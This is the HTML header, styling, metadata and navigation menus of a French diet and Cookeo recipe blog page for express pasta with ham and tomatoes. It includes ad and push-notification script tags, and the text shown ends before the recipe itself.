#secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/coquillettes-jambon-tomates-express-recette-cookeo\/","publisher":{"@type":"Organization","name":""},"headline":"Coquillettes jambon tomates express Recette cookeo","datePublished":"2016-09-21T18:45:14+00:00","dateModified":"2016-09-21T18:45:14+00:00","description":"Coquillettes jambon tomates Voici une recette tr\u00e8s simple et surtout tr\u00e8s rapide \u00e0 r\u00e9aliser\u00a0 . Une recette cookeo qui va faire plaisir \u00e0 toute la famille . Ingr\u00e9dients pour 5 personnes 300 g de coquillettes 200 g de d\u00e9s de jambon 100 g d\u2019oignons congel\u00e9s 2 cuill\u00e8res \u00e0 caf\u00e9 de concentr\u00e9 de tomates 1 petite ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i1.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2016\/09\/COQUILLETTE-TOMATES-EXPRES.jpg?fit=450%2C271&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-17440 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Coquillettes jambon tomates express Recette cookeo</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
